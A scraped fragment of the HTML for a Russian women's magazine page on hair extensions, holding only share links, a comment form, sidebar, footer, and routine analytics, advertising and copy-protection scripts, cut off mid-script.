data-uri="https://twitter.com/share?text=%D0%9D%D0%B0%D1%80%D0%B0%D1%89%D0%B8%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5+%D0%B2%D0%BE%D0%BB%D0%BE%D1%81+%D0%B8+%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9+%D1%83%D1%85%D0%BE%D0%B4+%D0%B7%D0%B0+%D0%BD%D0%B8%D0%BC%D0%B8&url=https%3A%2F%2Fcamalady.ru%2Fuxod-za-volosami%2Fnarashhivanie-volos-i-pravilnyj-uxod-za-nimi%2F"></span> <span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fcamalady.ru%2Fuxod-za-volosami%2Fnarashhivanie-volos-i-pravilnyj-uxod-za-nimi%2F"></span> <span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%9D%D0%B0%D1%80%D0%B0%D1%89%D0%B8%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5+%D0%B2%D0%BE%D0%BB%D0%BE%D1%81+%D0%B8+%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9+%D1%83%D1%85%D0%BE%D0%B4+%D0%B7%D0%B0+%D0%BD%D0%B8%D0%BC%D0%B8%20https%3A%2F%2Fcamalady.ru%2Fuxod-za-volosami%2Fnarashhivanie-volos-i-pravilnyj-uxod-za-nimi%2F"></span> <span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%9D%D0%B0%D1%80%D0%B0%D1%89%D0%B8%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5+%D0%B2%D0%BE%D0%BB%D0%BE%D1%81+%D0%B8+%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9+%D1%83%D1%85%D0%BE%D0%B4+%D0%B7%D0%B0+%D0%BD%D0%B8%D0%BC%D0%B8%20https%3A%2F%2Fcamalady.ru%2Fuxod-za-volosami%2Fnarashhivanie-volos-i-pravilnyj-uxod-za-nimi%2F"></span> <span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fcamalady.ru%2Fuxod-za-volosami%2Fnarashhivanie-volos-i-pravilnyj-uxod-za-nimi%2F&text=%D0%9D%D0%B0%D1%80%D0%B0%D1%89%D0%B8%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5+%D0%B2%D0%BE%D0%BB%D0%BE%D1%81+%D0%B8+%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9+%D1%83%D1%85%D0%BE%D0%B4+%D0%B7%D0%B0+%D0%BD%D0%B8%D0%BC%D0%B8"></span> </div> <meta itemprop="author" content="Camalady"> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://camalady.ru/uxod-za-volosami/narashhivanie-volos-i-pravilnyj-uxod-za-nimi/" content="Наращивание волос и правильный уход за ними"> <meta itemprop="dateModified" content="2020-01-23"> <meta itemprop="datePublished" content="2018-08-21T05:38:42+03:00"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="https://camalady.ru/wp-content/uploads/o-zhurnale.png" alt="Женский журнал"></div><meta itemprop="name" content="Женский журнал"><meta itemprop="telephone" content="Женский журнал"><meta itemprop="address" content="https://camalady.ru"></div> <div id="comments" class="comments-area"> <div id="respond" class="comment-respond"> <div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/uxod-za-volosami/narashhivanie-volos-i-pravilnyj-uxod-za-nimi/#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://camalady.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required'/></p> <p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" required='required'/></p> <p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea autocomplete="new-password" id="c1bf871e3b" name="c1bf871e3b" cols="45" rows="8" maxlength="65525" required="required"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a9119d6997336b432d746844af4e4b09" );document.getElementById("c1bf871e3b").setAttribute( "id", "comment" );</script></p><div class="comment-smiles js-comment-smiles"><img src="https://camalady.ru/wp-content/themes/root/images/smilies/smile.png" alt=":)"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/biggrin.png" alt=":D"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/sad.png" alt=":("> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/surprised.png" alt=":o"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/eek.png" alt="8O"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/confused.png" alt=":?"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/cool.png" alt="8)"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/mad.png" alt=":x"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/razz.png" alt=":P"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/wink.png" alt=":wink:"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/question.png" alt=":?:"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/neutral.png" alt=":|"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"> </div><div class="comment-notes-after">Нажимая на кнопку "Отправить комментарий", я даю согласие на обработку персональных данных и принимаю <a href="https://camalady.ru/politika-konfidencialnosti/" target="_blank">Политику конфиденциальности и обработки персональных данных</a>. </div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий"/> <input type='hidden' name='comment_post_ID' value='4503' id='comment_post_ID'/> <input type='hidden' name='comment_parent' id='comment_parent' value='0'/> </p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="ec793b5032"/></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="92"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form> </div><!-- #respond --> </div><!-- #comments --> </main><!-- #main --> </div><!-- #primary --> </div><!-- micro --> <aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"> <div id="search-2" class="widget widget_search"> <form role="search" method="get" id="searchform_1827" action="https://camalady.ru/" class="search-form"> <label class="screen-reader-text" for="s_1827">Поиск: </label> <input type="text" value="" name="s" id="s_1827" class="search-form__text"> <button type="submit" id="searchsubmit_1827" class="search-form__submit"></button> </form></div><div id="sape_tizer-2" class="widget advert_tizer"><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script></div><div id="wpshop_widget_articles-4" class="widget widget_wpshop_widget_articles"><div class="widget-header">Популярное</div><div class="widget-articles"> <div class="widget-article widget-article--normal"> <div class="widget-article__image"> <a href="https://camalady.ru/zdorove/produkty-stimuliruyushhie-obmen-veshhestv-mify-i-realnost/"> <img width="330" height="140" src="//camalady.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://camalady.ru/wp-content/uploads/produkty-stimuliruyushhie-obmen-veshhestv-mify-i-realnost-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="Продукты для обмена веществ" loading="lazy" data-srcset="https://camalady.ru/wp-content/uploads/produkty-stimuliruyushhie-obmen-veshhestv-mify-i-realnost-330x140.jpg 330w, https://camalady.ru/wp-content/uploads/produkty-stimuliruyushhie-obmen-veshhestv-mify-i-realnost-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px"/><noscript><img width="330" height="140" src="//camalady.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://camalady.ru/wp-content/uploads/produkty-stimuliruyushhie-obmen-veshhestv-mify-i-realnost-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="Продукты для обмена веществ" loading="lazy" data-srcset="https://camalady.ru/wp-content/uploads/produkty-stimuliruyushhie-obmen-veshhestv-mify-i-realnost-330x140.jpg 330w, https://camalady.ru/wp-content/uploads/produkty-stimuliruyushhie-obmen-veshhestv-mify-i-realnost-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px"/><noscript><img width="330" height="140" src="https://camalady.ru/wp-content/uploads/produkty-stimuliruyushhie-obmen-veshhestv-mify-i-realnost-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Продукты для обмена веществ" loading="lazy" srcset="https://camalady.ru/wp-content/uploads/produkty-stimuliruyushhie-obmen-veshhestv-mify-i-realnost-330x140.jpg 330w, https://camalady.ru/wp-content/uploads/produkty-stimuliruyushhie-obmen-veshhestv-mify-i-realnost-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px"/></noscript></noscript> </a> </div> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://camalady.ru/zdorove/produkty-stimuliruyushhie-obmen-veshhestv-mify-i-realnost/">Продукты, стимулирующие обмен веществ</a></div> <div class="entry-meta"> <span class="entry-category"> <a href="https://camalady.ru/zdorove/">Здоровье</a> </span> <span class="entry-meta__info"> <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span> </span> </div> </div> </div> <div class="widget-article widget-article--normal"> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://camalady.ru/lyubov/oshhushhenie-poleta/">Ощущение полета</a></div> <div class="entry-meta"> <span class="entry-category"> <a href="https://camalady.ru/lyubov/">Любовь</a> </span> <span class="entry-meta__info"> <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span> </span> </div> </div> </div> <div class="widget-article widget-article--normal"> <div class="widget-article__image"> <a href="https://camalady.ru/psixologiya/vrach-mamolog-zabota-o-zdorove-zhenshhin-i-profilaktika-zabolevanij-grudi/"> <img width="330" height="140" src="//camalady.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://camalady.ru/wp-content/uploads/1155-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" data-srcset="https://camalady.ru/wp-content/uploads/1155-330x140.jpg 330w, https://camalady.ru/wp-content/uploads/1155-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px"/><noscript><img width="330" height="140" src="//camalady.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://camalady.ru/wp-content/uploads/1155-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" data-srcset="https://camalady.ru/wp-content/uploads/1155-330x140.jpg 330w, https://camalady.ru/wp-content/uploads/1155-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px"/><noscript><img width="330" height="140" src="https://camalady.ru/wp-content/uploads/1155-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" srcset="https://camalady.ru/wp-content/uploads/1155-330x140.jpg 330w, https://camalady.ru/wp-content/uploads/1155-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px"/></noscript></noscript> </a> </div> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://camalady.ru/psixologiya/vrach-mamolog-zabota-o-zdorove-zhenshhin-i-profilaktika-zabolevanij-grudi/">Врач мамолог: забота о здоровье женщин и профилактика заболеваний груди</a></div> <div class="entry-meta"> <span class="entry-category"> <a href="https://camalady.ru/psixologiya/">Психология</a> </span> <span class="entry-meta__info"> <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span> </span> </div> </div> </div></div></div><div id="custom_html-11" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- camalady.ru сайдбар <ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-8886792281514236" data-ad-slot="4278172693"></ins> <script> (adsbygoogle = window.adsbygoogle || []).push({}); </script>--></div></div><div id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" style="padding-top:40px;"></div></div></div> </aside><!-- #secondary -->  </div><!-- #content --> <footer id="site-footer" class="site-footer container " itemscope itemtype="http://schema.org/WPFooter"> <div class="site-footer-inner container"> <div class="footer-bottom"> <div class="footer-info"> 2017 — 2021 <div class="footer-text"><p>Все права защищены. Копирование материалов сайта возможно только с согласия администратора сайта и с указанием прямой ссылки на источник</p> <p>Информация на сайте предоставлена исключительно в популярно-ознакомительных целях, не претендует на справочную и медицинскую точность, не является руководством к действию.</p> <p>Не занимайтесь самолечением. Проконсультируйтесь со своим лечащим врачом. Руководство сайта не несет ответственности за использование размещенной на сайте информации..</p> <p>18+</p></div> </div><!-- .site-info --> <div class="social-links"> <div class="social-buttons social-buttons--square social-buttons--circle social-buttons--small"> <span class="social-button social-button__facebook js-link" data-href="aHR0cHM6Ly93d3cuZmFjZWJvb2suY29tL0NhbWFsYWR5UnU=" data-target="_blank"></span><span class="social-button social-button__vk js-link" data-href="aHR0cHM6Ly92ay5jb20vY2FtYWxhZHkuYmxvZw==" data-target="_blank"></span><span class="social-button social-button__twitter js-link" data-href="aHR0cHM6Ly90d2l0dGVyLmNvbS9tc19jYW1hbGFkeQ==" data-target="_blank"></span><span class="social-button social-button__ok js-link" data-href="aHR0cHM6Ly9vay5ydS9ncm91cC81MzgzMzI3Njg1MDM2Nw==" data-target="_blank"></span><span class="social-button social-button__pinterest js-link" data-href="aHR0cHM6Ly93d3cucGludGVyZXN0LmNhL0NhbWFsYWRibG9nLw==" data-target="_blank"></span><span class="social-button social-button__yandexzen js-link" data-href="aHR0cHM6Ly96ZW4ueWFuZGV4LnJ1L2NhbWFsYWR5" data-target="_blank"></span> </div> </div> <div class="footer-counters"><!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=45153297&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/45153297/3_0_FFFFFFFF_FFFFFFFF_0_uniques" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="45153297" data-lang="ru"/></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(45153297, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/45153297" style="position:absolute; left:-9999px;" alt=""/></div></noscript> <!-- /Yandex.Metrika counter --> <!-- Rating@Mail.ru logo --> <a href="http://top.mail.ru/jump?from=2917585"> <img src="//top-fwz1.mail.ru/counter?id=2917585;t=397;l=1" style="border:0;" height="31" width="88" alt="Рейтинг@Mail.ru"/></a> <!-- //Rating@Mail.ru logo --> <!-- Top100 (Kraken) Counter --> <script>
    (function (w, d, c) {
    (w[c] = w[c] || []).push(function() {
        var options = {
            project: 4513042,
        };
        try {
            w.top100Counter = new top100(options);
        } catch(e) { }
    });
    var n = d.getElementsByTagName("script")[0],
    s = d.createElement("script"),
    f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src =
    (d.location.protocol == "https:" ? "https:" : "http:") +
    "//st.top100.ru/top100/top100.js";

    if (w.opera == "[object Opera]") {
    d.addEventListener("DOMContentLoaded", f, false);
} else { f(); }
})(window, document, "_top100q");
</script> <noscript> <img src="//counter.rambler.ru/top100.cnt?pid=4513042" alt="Топ-100"/> </noscript> <!-- END Top100 (Kraken) Counter --> </div> </div> </div><!-- .site-footer-inner --> </footer><!-- .site-footer --> <button type="button" class="scrolltop js-scrolltop" data-mob="on"></button> </div><!-- #page --> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><!-- Rating@Mail.ru counter --> <script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2917585", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div> <img src="//top-fwz1.mail.ru/counter?id=2917585;js=na" style="border:0;position:absolute;left:-9999px;" alt=""/> </div></noscript> <!-- //Rating@Mail.ru counter --> <script>function disable_keystrokes(e) {if (e.ctrlKey || e.metaKey){var key;if(window.event)key = window.event.keyCode;else key = e.which;if (key == 67 || key == 88 || key == 65 || key == 85 || key == 83)return false;else return true;}}document.onkeydown = disable_keystrokes;</script><script>document.addEventListener("copy", (event) => {var pagelink = "- Читайте подробнее на: https://camalady.ru/uxod-za-volosami/narashhivanie-volos-i-pravilnyj-uxod-za-nimi";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><script type="text/javascript">(function() { var d = document, s = d.createElement('script'), g = 'getElementsByTagName'; s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true; s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://socpublic.com/themes/assets/global/scripts/visit_js.js'; var h=d[g]('body')[0]; h.appendChild(s); })();</script> <script type="text/javascript">(function() { var d = document, s = d.createElement('script'), g = 'getElementsByTagName'; s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true; s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://socpublic.com/themes/assets/global/scripts/visit_js.js'; var h=d[g]('body')[0]; h.appendChild(s); })();</script> <script type="text/javascript">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/Mswdmpb1krmGV/mPlbbsNitNSc8Qru2oq2mpt?p_id=2146&hold=1.00&subid_4=sitescript&https_only=1"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script><script  src='https://camalady.ru/wp-content/themes/root/assets/js/plugins/lightbox.min.js' id='root-lightbox-js'></script> <script type='text/javascript' id='root-scripts-js-extra'>
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":"1"};
var wps_ajax = {"url":"https:\/\/camalady.ru\/wp-admin\/admin-ajax.php","nonce":"d36d9f5407"};
/* ]]> */
</script> <script  src='https://camalady.ru/wp-content/themes/root/assets/js/scripts.min.js' id='root-scripts-js'></script> <script  src='https://camalady.ru/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-11"]}];
/* ]]> */
</script> <script  src='https://camalady.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js'></script> <script defer  src='https://camalady.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js' id='akismet-frontend-js'></script> <div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--right"> <div class="clearfy-cookie-container"> Наш сайт использует кукис, чтобы предоставить вам наиболее полезную информацию <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">Я согласна / согласен...</button> </div></div><script>var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins> <style> .fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)} .fpm_5_modal-show{z-index:2000;visibility:visible} .fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease} .fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible} .fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px} .fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1} .fpm_5_modal .fpm_5_timer, .fpm_5_modal .fpm_5_cross{top:0!important} .fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0} .fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset} .fpm_5_cross:after, .fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto} .fpm_5_cross:before{transform:rotate(-45deg)} .fpm_5_cross:hover:after{transform:rotate(225deg)} .fpm_5_cross:hover:before{transform:rotate(135deg)} .fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99} .fpm_5_timer span{font-size:16px;font-weight:600} .fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden} .fpm_5_out *{max-width:none!important} .fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px} .fpm_5_out.show.top .fpm_5_cross{bottom:-0px} .fpm_5_out.bottom .fpm_5_cross{top:150px} .fpm_5_out.show.bottom .fpm_5_cross{top:-0px} .fpm_5_out.right .fpm_5_cross{right:auto;left:0} .fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px} .fpm_5_out.show.top .fpm_5_timer{bottom:-0px} .fpm_5_out.bottom .fpm_5_timer{top:150px} .fpm_5_out.show.bottom .fpm_5_timer{top:-0px} .fpm_5_out.right .fpm_5_timer{right:auto;left:0} .fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px} .fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px} .fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto} .fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto} .fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff} .fpm_5_out.closed{min-width:0;min-height:0} .fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px} .fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px} .fpm_5_out.show.left{transform:translateX(100%)} .fpm_5_out.show.right{transform:translateX(-100%)} .flatpm_fixed{position:fixed;z-index:50} .flatpm_stop{position:relative;z-index:50} .fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0} .fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute} .fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease} .fpm_5_video_flex.show{opacity:1} .fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1} .fpm_5_video_flex.show .fpm_5_video_item{z-index:1} .fpm_5_video_flex .fpm_5_timer, .fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important} .fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2} </style> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return 